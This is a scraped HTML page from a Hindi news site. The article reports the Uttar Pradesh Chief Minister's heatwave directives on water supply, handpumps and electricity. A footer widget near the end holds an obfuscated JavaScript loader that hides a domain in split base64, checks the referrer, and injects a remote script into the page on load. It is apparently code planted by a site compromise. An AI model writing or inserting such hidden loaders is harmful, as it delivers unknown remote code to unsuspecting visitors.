.vasej691f84c969f78 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.vasej691f84c969f78 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.vasej691f84c969f78 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.vasej691f84c969f78 {
display: block;
}
}
@media screen and (max-width: 767px) {
.vasej691f84c969f78 {
display: block;
}
}
</style>

<h3><strong>रोस्टर के अनुसार करें पेयजल की आपूर्ति</strong></h3>
<p>मुख्यमंत्री (CM Yogi) ने निर्देश दिया कि शहरों में पेयजल की आपूर्ति निर्धारित रोस्टर के अनुरूप की जाए। सभी हैंडपम्प को क्रियाशील रखा जाए। ग्रामीण पाइप पेयजल योजनाओं का सुचारू संचालन किया जाए। सार्वजनिक स्थानों पर प्याऊ का संचालन एक पुनीत कार्य, गोवंश, श्वान आदि के लिए सार्वजनिक स्थानों पर पानी एवं छाया की व्यवस्था की जानी चाहिए। पक्षियों के लिए छोटे बर्तनों में पानी एवं दाना रखने के लिए आम जन को करें जागरूक करें।</p>
<h4><strong><a href="https://www.newsganj.com/electricity-system-in-uttar-pradesh/">उत्तर प्रदेश में बिजली की व्यवस्था…</a></strong></h4>
<p>तेज गर्मी व लू का मौसम चल रहा है। ऐसे में गांव हो या शहर, कहीं भी अनावश्यक बिजली कटौती न हो। जरूरत हो तो अतरिक्त बिजली खरीदने की व्यवस्था करें। ट्रांसफार्मर जलने व तार गिरने जैसी समस्याओं का बिना विलंब निस्तारण किया जाए।</p>
<p>बैठक में मुख्य सचिव, प्रमुख सचिव स्वास्थ्य, प्रमुख सचिव चिकित्सा शिक्षा, अपर मुख्य सचिव वन, प्रमुख सचिव राजस्व और राहत आयुक्त मौजूद रहे।</p>
<div class="scdvp691f84c96a110" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.scdvp691f84c96a110 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.scdvp691f84c96a110 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.scdvp691f84c96a110 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.scdvp691f84c96a110 {
display: block;
}
}
@media screen and (max-width: 767px) {
.scdvp691f84c96a110 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/yogi-news/" class="cat-tag ">
                            yogi news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=सीएम योगी ने दिए निर्देश- लू से बचाव के लिए पुख्ता इंतजाम करें https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F&amp;name=सीएम योगी ने दिए निर्देश- लू से बचाव के लिए पुख्ता इंतजाम करें"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F&title=सीएम योगी ने दिए निर्देश- लू से बचाव के लिए पुख्ता इंतजाम करें"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F&media=https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg&description=सीएम योगी ने दिए निर्देश- लू से बचाव के लिए पुख्ता इंतजाम करें"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/electricity-system-in-uttar-pradesh/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/prerna-canteen-at-832-chc-phc/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/uppcl-launches-bijli-mitra-link-on-its-website/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/04/Bijli-Mitra-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Bijli Mitra" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/uppcl-launches-bijli-mitra-link-on-its-website/">योगी सरकार की अनूठी पहल, गुमनाम रहकर पकड़वाइए बिजली चोर</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 29, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/uppcl-launches-bijli-mitra-link-on-its-website/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। उत्तर प्रदेश में बिजली चोरी रोकने के लिए योगी सरकार ने &#8216;बिजली मित्र&#8217; (Bijli Mitra) के रूप में बेहद&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-participates-in-the-indian-police-athletics-championship/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/03/CM-Yogi-24-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-participates-in-the-indian-police-athletics-championship/">प्रधानमंत्री मोदी के मार्गदर्शन में देश में बढ़ी है खेल संस्कृति: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 21, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-participates-in-the-indian-police-athletics-championship/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने कहा कि पुलिस खेल कुंभ युवा शक्ति को खेल कूद की गतिविधियों से&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/kya_congress_shamil_honge_kanhaiya_kumar_rahul_gandhi_mulaakaat_baat-atkale/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/09/4396_65_1631191374.v1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/kya_congress_shamil_honge_kanhaiya_kumar_rahul_gandhi_mulaakaat_baat-atkale/">क्या कांग्रेस में शामिल होंगे कन्हैया कुमार! राहुल गांधी से मुलाकात के बाद जारी है चर्चा</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 9, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/kya_congress_shamil_honge_kanhaiya_kumar_rahul_gandhi_mulaakaat_baat-atkale/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    जेएनयू के पूर्व छात्रसंघ प्रमुख एवं लेफ्ट नेता कन्हैया कुमार ने राहुल गांधी और प्रशांत किशोर के साथ मुलाकात की&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/lalu-did-not-get-bail-petition-dismissed/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2021/02/Lalu-Yadav-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Lalu Yadav" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/lalu-did-not-get-bail-petition-dismissed/">CBI ने अड़ाई टांग, लालू को करारा झटका,नहीं मिली जमानत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 19, 2021</span>
            <span class="comment"><a href="https://www.newsganj.com/lalu-did-not-get-bail-petition-dismissed/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    रांची। राजद सुप्रीमो लालू प्रसाद यादव (Lalu Prasad Yadav Bail Granted) को झारखंड हाई कोर्ट (Jharkhand High Court) से तगड़ा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/congresss-clarification-on-rahul-gandhis-video/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/05/randeep_surjewala_1588501615_749x421-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Rahul Gandhi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/congresss-clarification-on-rahul-gandhis-video/">राहुल गांधी के नाइटक्लब वाले वीडियो पर कांग्रेस की सफाई</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 3, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/congresss-clarification-on-rahul-gandhis-video/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। कांग्रेस के पूर्व अध्यक्ष राहुल गांधी(Rahul Gandhi) इन दिनों नेपाल के निजी दौरे पर हैं। राहुल गांधी(Rahul Gandhi)&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-4 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-layout-3 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/draupadi-murmu-joins-tribal-cultural-heritage/" aria-label="राष्ट्रपति द्रौपदी मुर्मु जनजातीय गौरव दिवस 2025 समारोह में हुईं शामिल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/11/Draupadi-Murmu-2-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Draupadi Murmu" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/11/Draupadi-Murmu-2-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/11/Draupadi-Murmu-2-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/11/Draupadi-Murmu-2-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/draupadi-murmu-joins-tribal-cultural-heritage/">राष्ट्रपति द्रौपदी मुर्मु जनजातीय गौरव दिवस 2025 समारोह में हुईं शामिल</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/flag-hoisting-ceremony-begins-with-kalash-yatra/" aria-label="कलश यात्रा के साथ ध्वजारोहण समारोह का शंखनाद"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2025/11/Kalash-Yatra-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Kalash Yatra" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2025/11/Kalash-Yatra-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2025/11/Kalash-Yatra-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2025/11/Kalash-Yatra-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/flag-hoisting-ceremony-begins-with-kalash-yatra/">कलश यात्रा के साथ ध्वजारोहण समारोह का शंखनाद</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/amp/">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-layout-1.wp-container-core-columns-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-layout-2.wp-container-core-columns-layout-2{flex-wrap:nowrap;}.wp-container-core-columns-layout-3.wp-container-core-columns-layout-3{flex-wrap:nowrap;}.wp-container-core-columns-layout-4.wp-container-core-columns-layout-4{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"ccc54bdd0d","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https:\/\/www.newsganj.com\/wp-admin\/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2025-11-21 02:44:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
